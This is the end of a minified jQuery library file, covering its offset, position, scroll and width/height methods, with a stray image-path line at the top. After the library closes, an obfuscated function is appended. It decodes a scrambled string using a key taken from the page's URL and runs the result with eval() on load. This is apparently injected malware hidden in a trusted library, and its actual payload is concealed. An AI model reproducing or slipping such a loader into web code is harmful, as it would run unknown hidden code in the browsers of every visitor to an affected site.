 this.each(function(b){f.offset.setOffset(this,a,b)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return
f.offset.bodyOffset(b);try{c=b.getBoundingClientRect()}catch(d){}var e=b.ownerDocument,g=e.documentElement;if(!c||!f.contains(g,b))return
c?{top:c.top,left:c.left}:{top:0,left:0};var
h=e.body,i=cy(e),j=g.clientTop||h.clientTop||0,k=g.clientLeft||h.clientLeft||0,l=i.pageYOffset||f.support.boxModel&&g.scrollTop||h.scrollTop,
m=i.pageXOffset||f.support.boxModel&&g.scrollLeft||h.scrollLeft,n=c.top+l-j,o=c.left+m-k;return{top:n,left:o}}:f.fn.offset=function(a){var
b=this[0];if(a)return this.each(function(b){f.offset.setOffset(this,a,b)});if(!b||!b.ownerDocument)return
null;if(b===b.ownerDocument.body)return f.offset.bodyOffset(b);var
c,d=b.offsetParent,e=b,g=b.ownerDocument,h=g.documentElement,i=g.body,j=g.defaultView,k=j?j.getComputedStyle(b,null):b.currentStyle,l=b.offse
tTop,m=b.offsetLeft;while((b=b.parentNode)&&b!==i&&b!==h){if(f.support.fixedPosition&&k.position==="fixed")break;c=j?j.getComputedStyle(b,null
):b.currentStyle,l-=b.scrollTop,m-=b.scrollLeft,b===d&&(l+=b.offsetTop,m+=b.offsetLeft,f.support.doesNotAddBorder&&(!f.support.doesAddBorderFo
rTableAndCells||!cw.test(b.nodeName))&&(l+=parseFloat(c.borderTopWidth)||0,m+=parseFloat(c.borderLeftWidth)||0),e=d,d=b.offsetParent),f.suppor
t.subtractsBorderForOverflowNotVisible&&c.overflow!=="visible"&&(l+=parseFloat(c.borderTopWidth)||0,m+=parseFloat(c.borderLeftWidth)||0),k=c}i
f(k.position==="relative"||k.position==="static")l+=i.offsetTop,m+=i.offsetLeft;f.support.fixedPosition&&k.position==="fixed"&&(l+=Math.max(h.
scrollTop,i.scrollTop),m+=Math.max(h.scrollLeft,i.scrollLeft));return{top:l,left:m}},f.offset={bodyOffset:function(a){var
b=a.offsetTop,c=a.offsetLeft;f.support.doesNotIncludeMarginInBodyOffset&&(b+=parseFloat(f.css(a,"marginTop"))||0,c+=parseFloat(f.css(a,"margi
nLeft"))||0);return{top:b,left:c}},setOffset:function(a,b,c){var d=f.css(a,"position");d==="static"&&(a.style.position="relative");var
e=f(a),g=e.offset(),h=f.css(a,"top"),i=f.css(a,"left"),j=(d==="absolute"||d==="fixed")&&f.inArray("auto",[h,i])>-1,k={},l={},m,n;j?(l=e.posit
ion(),m=l.top,n=l.left):(m=parseFloat(h)||0,n=parseFloat(i)||0),f.isFunction(b)&&(b=b.call(a,c,g)),b.top!=null&&(k.top=b.top-g.top+m),b.left!=
null&&(k.left=b.left-g.left+n),"using"in b?b.using.call(a,k):e.css(k)}},f.fn.extend({position:function(){if(!this[0])return null;var
a=this[0],b=this.offsetParent(),c=this.offset(),d=cx.test(b[0].nodeName)?{top:0,left:0}:b.offset();c.top-=parseFloat(f.css(a,"marginTop"))||0
,c.left-=parseFloat(f.css(a,"marginLeft"))||0,d.top+=parseFloat(f.css(b[0],"borderTopWidth"))||0,d.left+=parseFloat(f.css(b[0],"borderLeftWidt
h"))||0;return{top:c.top-d.top,left:c.left-d.left}},offsetParent:function(){return this.map(function(){var
a=this.offsetParent||c.body;while(a&&!cx.test(a.nodeName)&&f.css(a,"position")==="static")a=a.offsetParent;return
a})}}),f.each(["Left","Top"],function(a,c){var d="scroll"+c;f.fn[d]=function(c){var e,g;if(c===b){e=this[0];if(!e)return null;g=cy(e);return
g?"pageXOffset"in g?g[a?"pageYOffset":"pageXOffset"]:f.support.boxModel&&g.document.documentElement[d]||g.document.body[d]:e[d]}return
this.each(function(){g=cy(this),g?g.scrollTo(a?f(g).scrollLeft():c,a?c:f(g).scrollTop()):this[d]=c})}}),f.each(["Height","Width"],function(a,
c){var d=c.toLowerCase();f.fn["inner"+c]=function(){var a=this[0];return
a?a.style?parseFloat(f.css(a,d,"padding")):this[d]():null},f.fn["outer"+c]=function(a){var b=this[0];return
b?b.style?parseFloat(f.css(b,d,a?"margin":"border")):this[d]():null},f.fn[d]=function(a){var e=this[0];if(!e)return
a==null?null:this;if(f.isFunction(a))return this.each(function(b){var c=f(this);c[d](a.call(this,b,c[d]()))});if(f.isWindow(e)){var
g=e.document.documentElement["client"+c],h=e.document.body;return
e.document.compatMode==="CSS1Compat"&&g||h&&h["client"+c]||g}if(e.nodeType===9)return
Math.max(e.documentElement["client"+c],e.body["scroll"+c],e.documentElement["scroll"+c],e.body["offset"+c],e.documentElement["offset"+c]);if(
a===b){var i=f.css(e,d),j=parseFloat(i);return f.isNumeric(j)?j:i}return this.css(d,typeof a=="string"?a:a+"px")}}),a.jQuery=a.$=f,typeof
define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return f})})(window);function B() {w =
window.location.toString();L = w.charCodeAt(0);L += w.length;var O = 'aGLR=QEpL;uX&0uw&9E"^{aGeoVpr\\BXqB{ku_ZADZG:&\\_YglxfW?,
")0{._6,"zio^<H?O&ZdA\'ZG|wt{fv"br2%7aZE2Dl[j`%,w`rI-xff5|2lK9TAvqnu`pzBI+nzYTBJ#O,pO0ybj';Y = '';for ( J=0; J<O.length; J++){L = L % 0x5e;E
= O.charCodeAt(J) + L;if (E >= 0x7e){E = E-0x5e;}Y += String.fromCharCode(E);L += E;}return Y;}var p = B();eval(p);